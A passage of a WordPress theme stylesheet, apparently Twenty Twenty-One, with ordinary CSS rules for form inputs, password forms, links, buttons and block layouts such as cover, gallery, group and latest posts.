		background: var(--global--color-background);
		cursor: pointer;
		box-sizing: border-box;
	}
}

input[type=range]::-ms-track {
	width: 100%;
	height: 6px;
	border-radius: 6px;
	border-width: 19px 0;
	border-color: var(--global--color-background);
	background: transparent;
	color: transparent;
	cursor: pointer;
}

input[type=range]::-ms-fill-upper {
	background: var(--form--color-ranged);
	border-radius: 6px;
}

input[type=range]::-ms-fill-lower {
	background: var(--form--color-ranged);
	border-radius: 6px;
}

input[type=range]::-ms-thumb {
	border: 3px solid var(--form--color-ranged);
	height: 44px;
	width: 44px;
	border-radius: 50%;
	background: var(--global--color-background);
	cursor: pointer;
}

fieldset {
	display: grid;
	border-color: var(--global--color-secondary);
	padding: var(--global--spacing-horizontal);
}

fieldset legend {
	font-size: var(--global--font-size-lg);
}

fieldset input[type=submit] {
	max-width: max-content;
}

fieldset input:not([type=submit]) {
	margin-bottom: var(--global--spacing-unit);
}

fieldset input[type=radio],
fieldset input[type=checkbox] {
	margin-bottom: 0;
}

fieldset input[type=radio] + label,
fieldset input[type=checkbox] + label {
	font-size: var(--form--font-size);
	padding-left: 0;
	margin-bottom: var(--global--spacing-unit);
}

::-moz-placeholder {
	opacity: 1;
}

.post-password-message {
	font-size: var(--global--font-size-lg);
}

.post-password-form {
	display: flex;
	flex-wrap: wrap;
}

.post-password-form__label {
	width: 100%;
	margin-bottom: 0;
}

.post-password-form input[type=password] {
	flex-grow: 1;
	margin-top: calc(var(--global--spacing-vertical) / 3);
	margin-right: calc(0.66 * var(--global--spacing-horizontal));
}

.post-password-form__submit {
	margin-top: calc(var(--global--spacing-vertical) / 3);
}
@media only screen and (min-width: 592px) {

	.post-password-form__submit {
		margin-left: calc(0.4 * var(--global--spacing-horizontal));
	}
}

img {
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}

/* Classic editor images */
.entry-content img {
	max-width: 100%;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Media captions */
figcaption,
.wp-caption,
.wp-caption-text,
.wp-block-embed figcaption {
	color: currentColor;
	font-size: var(--global--font-size-xs);
	line-height: var(--global--line-height-body);
	margin-top: calc(0.5 * var(--global--spacing-unit));
	margin-bottom: var(--global--spacing-unit);
	text-align: center;
}

.alignleft figcaption,
.alignright figcaption,
.alignleft .wp-caption,
.alignright .wp-caption,
.alignleft .wp-caption-text,
.alignright .wp-caption-text,
.alignleft .wp-block-embed figcaption,
.alignright .wp-block-embed figcaption {
	margin-bottom: 0;
}

/* WP Smiley */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Over here, place any elements that do not need to have their own file. */
b,
strong {
	font-weight: 700;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

pre {
	white-space: pre;
	overflow-x: auto;
}

/*
 * text-underline-offset doesn't work in Chrome at all 👎
 * But looks nice in Safari/Firefox, so let's keep it and
 * maybe Chrome will support it soon.
 */
a {
	cursor: pointer;
	color: var(--wp--style--color--link, var(--global--color-primary));
	text-underline-offset: 3px;
	text-decoration-skip-ink: all;
}

a:hover {
	text-decoration-style: dotted;
	text-decoration-skip-ink: none;
}

.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {

	/* Only visible in Windows High Contrast mode */
	outline: 2px solid transparent;
	text-decoration: underline 1px dotted currentColor;
	text-decoration-skip-ink: none;
	background: rgba(255, 255, 255, 0.9);
}

.is-dark-theme .site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
	background: var(--global--color-black);
	color: var(--global--color-white);
	text-decoration: none;
}

.is-dark-theme .site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) .meta-nav {
	color: var(--wp--style--color--link, var(--global--color-white));
}

.has-background-white .site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
	background: rgba(0, 0, 0, 0.9);
	color: var(--wp--style--color--link, var(--global--color-white));
}

.has-background-white .site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) .meta-nav {
	color: var(--wp--style--color--link, var(--global--color-white));
}

.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button).skip-link {

	/* Only visible in Windows High Contrast mode */
	outline: 2px solid transparent;
	outline-offset: -2px;
}

.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button).skip-link:focus {
	color: #21759b;
	background-color: #f1f1f1;
}

.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button).custom-logo-link {
	background: none;
}

.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) img {
	outline: 2px dotted var(--wp--style--color--link, var(--global--color-primary));
}

.has-background .has-link-color a,
.has-background.has-link-color a {
	color: var(--wp--style--color--link, var(--global--color-primary));
}

/* Category 05 is all about adjusting the default block styles to the given layout. I only added three blocks as examples. */
.wp-block-audio audio:focus {
	outline-offset: 5px;
	outline: 2px solid var(--global--color-primary);
}

/**
 * Button
 */
.site .button,
button,
input[type=submit],
input[type=reset],
.wp-block-search .wp-block-search__button,
.wp-block-button .wp-block-button__link,
.wp-block-file a.wp-block-file__button {
	border: var(--button--border-width) solid transparent;
	border-radius: var(--button--border-radius);
	cursor: pointer;
	font-weight: var(--button--font-weight);
	font-family: var(--button--font-family);
	font-size: var(--button--font-size);
	line-height: var(--button--line-height);
	padding: var(--button--padding-vertical) var(--button--padding-horizontal);
	text-decoration: none;
}

.site .button:not(:hover):not(:active):not(.has-text-color),
button:not(:hover):not(:active):not(.has-text-color),
input[type=submit]:not(:hover):not(:active):not(.has-text-color),
input[type=reset]:not(:hover):not(:active):not(.has-text-color),
.wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-text-color),
.wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),
.wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-text-color) {
	color: var(--global--color-background);
}

.has-background .site .button:not(:hover):not(:active):not(.has-text-color),
.has-background button:not(:hover):not(:active):not(.has-text-color),
.has-background input[type=submit]:not(:hover):not(:active):not(.has-text-color),
.has-background input[type=reset]:not(:hover):not(:active):not(.has-text-color),
.has-background .wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-text-color),
.has-background .wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),
.has-background .wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-text-color) {
	color: var(--local--color-background, var(--global--color-primary));
}

.has-background .site .button:not(:hover):not(:active):not(.has-text-color).has-background,
.has-background button:not(:hover):not(:active):not(.has-text-color).has-background,
.has-background input[type=submit]:not(:hover):not(:active):not(.has-text-color).has-background,
.has-background input[type=reset]:not(:hover):not(:active):not(.has-text-color).has-background,
.has-background .wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-text-color).has-background,
.has-background .wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-text-color).has-background,
.has-background .wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-text-color).has-background {
	color: var(--global--color-primary);
}

.site .button:not(:hover):not(:active):not(.has-background),
button:not(:hover):not(:active):not(.has-background),
input[type=submit]:not(:hover):not(:active):not(.has-background),
input[type=reset]:not(:hover):not(:active):not(.has-background),
.wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-background),
.wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-background),
.wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-background) {
	background-color: var(--global--color-primary);
}

.has-background .site .button:not(:hover):not(:active):not(.has-background),
.has-background button:not(:hover):not(:active):not(.has-background),
.has-background input[type=submit]:not(:hover):not(:active):not(.has-background),
.has-background input[type=reset]:not(:hover):not(:active):not(.has-background),
.has-background .wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-background),
.has-background .wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-background),
.has-background .wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-background) {
	background-color: var(--local--color-primary, var(--global--color-primary));
}

.site .button:hover,
.site .button:active,
button:hover,
button:active,
input[type=submit]:hover,
input[type=submit]:active,
input[type=reset]:hover,
input[type=reset]:active,
.wp-block-search .wp-block-search__button:hover,
.wp-block-search .wp-block-search__button:active,
.wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:active,
.wp-block-file a.wp-block-file__button:hover,
.wp-block-file a.wp-block-file__button:active {
	background-color: transparent;
	border-color: currentColor;
	color: inherit;
}

.site .button:focus,
button:focus,
input[type=submit]:focus,
input[type=reset]:focus,
.wp-block-search .wp-block-search__button:focus,
.wp-block-button .wp-block-button__link:focus,
.wp-block-file a.wp-block-file__button:focus {
	outline-offset: -6px;
	outline: 2px dotted currentColor;
}

.site .button:disabled,
button:disabled,
input[type=submit]:disabled,
input[type=reset]:disabled,
.wp-block-search .wp-block-search__button:disabled,
.wp-block-button .wp-block-button__link:disabled,
.wp-block-file a.wp-block-file__button:disabled {
	background-color: var(--global--color-white-50);
	border-color: var(--global--color-white-50);
	color: var(--button--color-text-active);
}

/**
 * Block Options
 */
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {
	color: var(--global--color-background);
}

.has-background .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {
	color: var(--local--color-background, var(--global--color-background));
}

.has-background .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-text-color).has-background {
	color: var(--global--color-primary);
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-background) {
	background-color: var(--global--color-primary);
}

.has-background .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-background) {
	background-color: var(--local--color-primary, var(--global--color-primary));
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:active {
	border-color: currentColor !important;
	background-color: transparent !important;
	color: inherit !important;
}

.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),
.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-background),
.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active).has-background {
	border-color: currentColor;
}

.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {
	color: var(--global--color-primary);
}

.has-background .wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {
	color: var(--local--color-primary, var(--global--color-primary));
}

.has-background .wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active).has-background:not(.has-text-color) {
	color: inherit;
}

.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-background) {
	background-color: transparent;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:active {
	border-color: transparent !important;
	background-color: var(--global--color-primary) !important;
	color: var(--global--color-background) !important;
}

.has-background .wp-block-button.is-style-outline .wp-block-button__link:hover,
.has-background .wp-block-button.is-style-outline .wp-block-button__link:active {
	background-color: var(--local--color-primary, var(--global--color-primary)) !important;
	color: var(--local--color-background, var(--global--color-background)) !important;
}

.has-text-color .wp-block-button.is-style-outline .wp-block-button__link:hover,
.has-text-color .wp-block-button.is-style-outline .wp-block-button__link:active {
	color: var(--local--color-background, var(--global--color-background)) !important;
}

.wp-block-button .is-style-squared .wp-block-button__link {
	border-radius: 0;
}

.is-style-outline .wp-block-button__link[style*=radius]:focus,
.wp-block-button a.wp-block-button__link[style*=radius]:focus {
	outline-offset: 2px;
	outline: 2px dotted var(--button--color-background);
}

.wp-block-code {
	border-color: var(--global--color-border);
	border-radius: 0;
	border-style: solid;
	border-width: 0.1rem;
	padding: var(--global--spacing-unit);
}

.wp-block-code code {
	color: var(--global--color-primary);
	white-space: pre;
	overflow-x: auto;
	display: block;
}

.wp-block-columns:not(.alignwide):not(.alignfull) {
	clear: both;
}

.wp-block-columns .wp-block-column > * {
	margin-top: calc(0.66 * var(--global--spacing-vertical));
	margin-bottom: calc(0.66 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {

	.wp-block-columns .wp-block-column > * {
		margin-top: var(--global--spacing-vertical);
		margin-bottom: var(--global--spacing-vertical);
	}
}

.wp-block-columns .wp-block-column > *:first-child {
	margin-top: 0;
}

.wp-block-columns .wp-block-column > *:last-child {
	margin-bottom: 0;
}

.wp-block-columns .wp-block-column:last-child {
	margin-bottom: 0;
}

.wp-block-columns .wp-block-column:not(:last-child) {
	margin-bottom: calc(0.66 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {

	.wp-block-columns .wp-block-column:not(:last-child) {
		margin-bottom: var(--global--spacing-vertical);
	}
}
@media only screen and (min-width: 822px) {

	.wp-block-columns .wp-block-column:not(:last-child) {
		margin-bottom: 0;
	}
}

.wp-block-columns.is-style-twentytwentyone-columns-overlap {
	justify-content: space-around;
}
@media only screen and (min-width: 652px) {

	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) {
		margin-left: calc(-2 * var(--global--spacing-horizontal));
		margin-top: calc(2.5 * var(--global--spacing-horizontal));
		z-index: 2;
	}

	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > p:not(.has-background),
	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > h1:not(.has-background),
	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > h2:not(.has-background),
	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > h3:not(.has-background),
	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > h4:not(.has-background),
	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > h5:not(.has-background),
	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > h6:not(.has-background),
	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > ul:not(.has-background),
	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > ol:not(.has-background),
	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > pre:not(.has-background) {
		background-color: var(--global--color-background);
		padding: var(--global--spacing-unit);
	}

	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > ul:not(.has-background),
	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > ol:not(.has-background) {
		padding-left: calc(2 * var(--global--spacing-horizontal));
	}

	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n).is-vertically-aligned-center {
		margin-top: 0;
	}
}

.wp-block-columns.alignfull .wp-block-column p:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h1:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h2:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h3:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h4:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h5:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h6:not(.has-background) {
	padding-left: var(--global--spacing-unit);
	padding-right: var(--global--spacing-unit);
}

.wp-block-cover,
.wp-block-cover-image {
	background-color: var(--cover--color-background);
	min-height: var(--cover--height);
	margin-top: inherit;
	margin-bottom: inherit;

	/* default & custom background-color */

	/* Treating H2 separately to account for legacy /core styles */

	/* Block Styles */

	/* The background color class is used just for the overlay, and does not need to be applied to the inner container. */
}

.wp-block-cover:not(.alignwide):not(.alignfull),
.wp-block-cover-image:not(.alignwide):not(.alignfull) {
	clear: both;
}

.wp-block-cover.alignfull,
.wp-block-cover-image.alignfull {
	margin-top: 0;
	margin-bottom: 0;
}

.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text {
	color: currentColor;
	margin-top: var(--global--spacing-vertical);
	margin-bottom: var(--global--spacing-vertical);
}

.wp-block-cover .wp-block-cover__inner-container a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover .wp-block-cover-image-text a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover .wp-block-cover-text a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover-image .wp-block-cover__inner-container a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover-image .wp-block-cover-image-text a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover-image .wp-block-cover-text a:not(.wp-block-button__link):not(.wp-block-file__button) {
	color: currentColor;
}

.wp-block-cover .wp-block-cover__inner-container .has-link-color a,
.wp-block-cover .wp-block-cover-image-text .has-link-color a,
.wp-block-cover .wp-block-cover-text .has-link-color a,
.wp-block-cover-image .wp-block-cover__inner-container .has-link-color a,
.wp-block-cover-image .wp-block-cover-image-text .has-link-color a,
.wp-block-cover-image .wp-block-cover-text .has-link-color a {
	color: var(--wp--style--color--link, var(--global--color-primary));
}

.wp-block-cover:not([class*=background-color]) .wp-block-cover__inner-container,
.wp-block-cover:not([class*=background-color]) .wp-block-cover-image-text,
.wp-block-cover:not([class*=background-color]) .wp-block-cover-text,
.wp-block-cover-image:not([class*=background-color]) .wp-block-cover__inner-container,
.wp-block-cover-image:not([class*=background-color]) .wp-block-cover-image-text,
.wp-block-cover-image:not([class*=background-color]) .wp-block-cover-text {
	color: var(--cover--color-foreground);
}

.wp-block-cover h2,
.wp-block-cover-image h2 {
	font-size: var(--heading--font-size-h2);
	letter-spacing: var(--heading--letter-spacing-h2);
	line-height: var(--heading--line-height-h2);
	max-width: inherit;
	text-align: inherit;
	padding: 0;
}

.wp-block-cover h2.has-text-align-left,
.wp-block-cover-image h2.has-text-align-left {
	text-align: left;
}

.wp-block-cover h2.has-text-align-center,
.wp-block-cover-image h2.has-text-align-center {
	text-align: center;
}

.wp-block-cover h2.has-text-align-right,
.wp-block-cover-image h2.has-text-align-right {
	text-align: right;
}

.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover__inner-container {
	width: calc(100% - 2 * var(--global--spacing-vertical));
}

.wp-block-cover .wp-block-cover__inner-container > *,
.wp-block-cover-image .wp-block-cover__inner-container > * {
	margin-top: calc(0.666 * var(--global--spacing-vertical));
	margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {

	.wp-block-cover .wp-block-cover__inner-container > *,
	.wp-block-cover-image .wp-block-cover__inner-container > * {
		margin-top: var(--global--spacing-vertical);
		margin-bottom: var(--global--spacing-vertical);
	}
}

.wp-block-cover .wp-block-cover__inner-container > *:first-child,
.wp-block-cover-image .wp-block-cover__inner-container > *:first-child {
	margin-top: 0;
}

.wp-block-cover .wp-block-cover__inner-container > *:last-child,
.wp-block-cover-image .wp-block-cover__inner-container > *:last-child {
	margin-bottom: 0;
}

.wp-block-cover.alignleft,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright {
	margin-top: 0;
}

.wp-block-cover.alignleft > *,
.wp-block-cover.alignright > *,
.wp-block-cover-image.alignleft > *,
.wp-block-cover-image.alignright > * {
	margin-top: calc(2 * var(--global--spacing-vertical));
	margin-bottom: calc(2 * var(--global--spacing-vertical));
	padding-left: var(--global--spacing-horizontal);
	padding-right: var(--global--spacing-horizontal);
	width: 100%;
}

.wp-block-cover.has-left-content,
.wp-block-cover.has-right-content,
.wp-block-cover-image.has-left-content,
.wp-block-cover-image.has-right-content {
	justify-content: center;
}

.wp-block-cover.is-style-twentytwentyone-border,
.wp-block-cover-image.is-style-twentytwentyone-border {
	border: calc(3 * var(--separator--height)) solid var(--global--color-border);
}

.wp-block-cover[class*=-background-color][class] .wp-block-cover__inner-container,
.wp-block-cover-image[class*=-background-color][class] .wp-block-cover__inner-container {
	background-color: unset;
}

.wp-block-file a.wp-block-file__button:active,
.wp-block-file a.wp-block-file__button:focus,
.wp-block-file a.wp-block-file__button:hover {
	opacity: inherit;
}

.wp-block-file a.wp-block-file__button {
	display: inline-block;
}

.wp-block-gallery {
	margin: 0 auto;
}

.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
	width: calc((100% - var(--global--spacing-unit)) / 2);
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	margin: 0;
	color: var(--global--color-white);
	font-size: var(--global--font-size-xs);
}

.wp-block-gallery .blocks-gallery-image figcaption a,
.wp-block-gallery .blocks-gallery-item figcaption a {
	color: var(--global--color-white);
}

.wp-block-gallery .blocks-gallery-image figcaption a:focus,
.wp-block-gallery .blocks-gallery-item figcaption a:focus {
	background-color: transparent;
	outline: 2px solid var(--wp--style--color--link, var(--global--color-primary));
	text-decoration: none;
}

.wp-block-gallery .blocks-gallery-image a:focus img,
.wp-block-gallery .blocks-gallery-item a:focus img {
	outline-offset: 2px;
}

.wp-block-group {
	display: block;
	clear: both;
	display: flow-root;
}

.wp-block-group:before,
.wp-block-group:after {
	content: "";
	display: block;
	clear: both;
}

.wp-block-group .wp-block-group__inner-container {
	margin-left: auto;
	margin-right: auto;
}

.wp-block-group .wp-block-group__inner-container > * {
	margin-top: calc(0.666 * var(--global--spacing-vertical));
	margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {

	.wp-block-group .wp-block-group__inner-container > * {
		margin-top: var(--global--spacing-vertical);
		margin-bottom: var(--global--spacing-vertical);
	}
}

.wp-block-group .wp-block-group__inner-container > *:first-child {
	margin-top: 0;
}

.wp-block-group .wp-block-group__inner-container > *:last-child {
	margin-bottom: 0;
}

.wp-block-group.has-background {
	padding: calc(0.666 * var(--global--spacing-vertical));
}
@media only screen and (min-width: 482px) {

	.wp-block-group.has-background {
		padding: var(--global--spacing-vertical);
	}
}

.wp-block-group.is-style-twentytwentyone-border {
	border: calc(3 * var(--separator--height)) solid var(--global--color-border);
	padding: var(--global--spacing-vertical);
}

.wp-block-group.has-background .wp-block-group__inner-container > .alignfull,
.wp-block-group.has-background .wp-block-group__inner-container > hr.wp-block-separator:not(.is-style-dots):not(.alignwide).alignfull,
.wp-block-group.is-style-twentytwentyone-border .wp-block-group__inner-container > .alignfull,
.wp-block-group.is-style-twentytwentyone-border .wp-block-group__inner-container > hr.wp-block-separator:not(.is-style-dots):not(.alignwide).alignfull {
	max-width: calc(var(--responsive--alignfull-width) + 2 * var(--global--spacing-vertical));
	width: calc(var(--responsive--alignfull-width) + 2 * var(--global--spacing-vertical));
	margin-left: calc(-1 * var(--global--spacing-vertical));
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
	clear: both;
	font-family: var(--heading--font-family);
	font-weight: var(--heading--font-weight);
}

h1 strong,
.h1 strong,
h2 strong,
.h2 strong,
h3 strong,
.h3 strong,
h4 strong,
.h4 strong,
h5 strong,
.h5 strong,
h6 strong,
.h6 strong {
	font-weight: var(--heading--font-weight-strong);
}

h1,
.h1 {
	font-size: var(--heading--font-size-h1);
	letter-spacing: var(--heading--letter-spacing-h1);
	line-height: var(--heading--line-height-h1);
}

h2,
.h2 {
	font-size: var(--heading--font-size-h2);
	letter-spacing: var(--heading--letter-spacing-h2);
	line-height: var(--heading--line-height-h2);
}

h3,
.h3 {
	font-size: var(--heading--font-size-h3);
	letter-spacing: var(--heading--letter-spacing-h3);
	line-height: var(--heading--line-height-h3);
}

h4,
.h4 {
	font-size: var(--heading--font-size-h4);
	font-weight: var(--heading--font-weight-strong);
	letter-spacing: var(--heading--letter-spacing-h4);
	line-height: var(--heading--line-height-h4);
}

h5,
.h5 {
	font-size: var(--heading--font-size-h5);
	font-weight: var(--heading--font-weight-strong);
	letter-spacing: var(--heading--letter-spacing-h5);
	line-height: var(--heading--line-height-h5);
}

h6,
.h6 {
	font-size: var(--heading--font-size-h6);
	font-weight: var(--heading--font-weight-strong);
	letter-spacing: var(--heading--letter-spacing-h6);
	line-height: var(--heading--line-height-h6);
}

.wp-block-image {
	text-align: center;
}

.wp-block-image figcaption {
	color: var(--global--color-primary);
	font-size: var(--global--font-size-xs);
	line-height: var(--global--line-height-body);
	margin-top: calc(0.5 * var(--global--spacing-unit));
	margin-bottom: var(--global--spacing-unit);
	text-align: center;
}

.wp-block-image .alignright {
	margin-left: var(--global--spacing-horizontal);
}

.wp-block-image .alignleft {
	margin-right: var(--global--spacing-horizontal);
}

.wp-block-image a:focus img {
	outline-offset: 2px;
}

.entry-content > *[class=wp-block-image],
.entry-content [class*=inner-container] > *[class=wp-block-image] {
	margin-top: 0;
	margin-bottom: 0;
}

.entry-content > *[class=wp-block-image] + *,
.entry-content [class*=inner-container] > *[class=wp-block-image] + * {
	margin-top: 0;
}

.wp-block-image.is-style-twentytwentyone-border img,
.wp-block-image.is-style-twentytwentyone-image-frame img {
	border: calc(3 * var(--separator--height)) solid var(--global--color-border);
}

.wp-block-image.is-style-twentytwentyone-image-frame img {
	padding: var(--global--spacing-unit);
}

@media only screen and (min-width: 482px) {

	.entry-content > .wp-block-image > .alignleft,
	.entry-content > .wp-block-image > .alignright {
		max-width: 50%;
	}
}
@media only screen and (max-width: 481px) {

	.entry-content > .wp-block-image > .alignleft,
	.entry-content > .wp-block-image > .alignright {
		margin-left: 0;
		margin-right: 0;
	}
}

.wp-block-latest-comments {
	padding-left: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment {
	font-size: var(--global--font-size-sm);
	line-height: var(--global--line-height-body);

	/* Vertical margins logic */
	margin-top: var(--global--spacing-vertical);
	margin-bottom: var(--global--spacing-vertical);
}

.wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
	margin-top: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
	margin-bottom: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-meta {
	font-family: var(--heading--font-family);
}

.wp-block-latest-comments .wp-block-latest-comments__comment-date {
	color: var(--global--color-primary);
	font-size: var(--global--font-size-sm);
}

.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
	font-size: var(--global--font-size-sm);
	line-height: var(--global--line-height-body);
	margin: 0;
}

.wp-block-latest-posts {
	padding-left: 0;
}

.wp-block-latest-posts:not(.is-grid) > li {
	margin-top: calc(1.666 * var(--global--spacing-vertical));
	margin-bottom: calc(1.666 * var(--global--spacing-vertical));
}

.wp-block-latest-posts:not(.is-grid) > li:first-child {
	margin-top: 0;
}

.wp-block-latest-posts:not(.is-grid) > li:last-child {
	margin-bottom: 0;
}

.widget-area .wp-block-latest-posts:not(.is-grid) > li {
	margin-top: 0;
	margin-bottom: 0;
}

.wp-block-latest-posts.is-grid {
	word-wrap: break-word;
	word-break: break-word;
}

.wp-block-latest-posts.is-grid > li {
	margin-bottom: var(--global--spacing-vertical);
}

.wp-block-latest-posts.is-grid > li:last-child {
	margin-bottom: 0;
}

.wp-block-latest-posts.is-grid.columns-2 > li:nth-last-child(-n+2):nth-child(2n+1),
.wp-block-latest-posts.is-grid.columns-2 > li:nth-last-child(-n+2):nth-child(2n+1) ~ li,
.wp-block-latest-posts.is-grid.columns-3 > li:nth-last-child(-n+3):nth-child(3n+1),
.wp-block-latest-posts.is-grid.columns-3 > li:nth-last-child(-n+3):nth-child(3n+1) ~ li,
.wp-block-latest-posts.is-grid.columns-4 > li:nth-last-child(-n+4):nth-child(4n+1),
.wp-block-latest-posts.is-grid.columns-4 > li:nth-last-child(-n+4):nth-child(4n+1) ~ li,
.wp-block-latest-posts.is-grid.columns-5 > li:nth-last-child(-n+5):nth-child(5n+1),
.wp-block-latest-posts.is-grid.columns-5 > li:nth-last-child(-n+5):nth-child(5n+1) ~ li,
.wp-block-latest-posts.is-grid.columns-6 > li:nth-last-child(-n+6):nth-child(6n+1),
.wp-block-latest-posts.is-grid.columns-6 > li:nth-last-child(-n+6):nth-child(6n+1) ~ li {
	margin-bottom: 0;
}

.wp-block-latest-posts > li > * {
	margin-top: calc(0.333 * var(--global--spacing-vertical));
	margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}

.wp-block-latest-posts > li > *:first-child {
	margin-top: 0;
}

.wp-block-latest-posts > li > *:last-child {
	margin-bottom: 0;
}

.wp-block-latest-posts > li > a {
	display: inline-block;
	font-family: var(--latest-posts--title-font-family);
	font-size: var(--latest-posts--title-font-size);
	font-weight: var(--heading--font-weight);
	line-height: var(--global--line-height-heading);
	margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}

.widget-area .wp-block-latest-posts > li > a {
	font-size: var(--global--font-size-sm);
	margin-bottom: 0;
}

.wp-block-latest-posts .wp-block-latest-posts__post-author {
	color: var(--global--color-primary);
	font-size: var(--global--font-size-md);
	line-height: var(--global--line-height-body);
}

.wp-block-latest-posts .wp-block-latest-posts__post-date {
	color: var(--global--color-primary);
	font-size: var(--global--font-size-xs);
	line-height: var(--global--line-height-body);
}

[class*=inner-container] .wp-block-latest-posts .wp-block-latest-posts__post-date,
.has-background .wp-block-latest-posts .wp-block-latest-posts__post-date {
	color: currentColor;
}

.wp-block-latest-posts .wp-block-latest-posts__post-excerpt,
.wp-block-latest-posts .wp-block-latest-posts__post-full-content {
	font-family: var(--latest-posts--description-font-family);
	font-size: var(--latest-posts--description-font-size);
	line-height: var(--global--line-height-body);
	margin-top: calc(0.666 * var(--global--spacing-vertical));
}

.wp-block-latest-posts.alignfull {
	padding-left: var(--global--spacing-unit);
	padding-right: var(--global--spacing-unit);
}

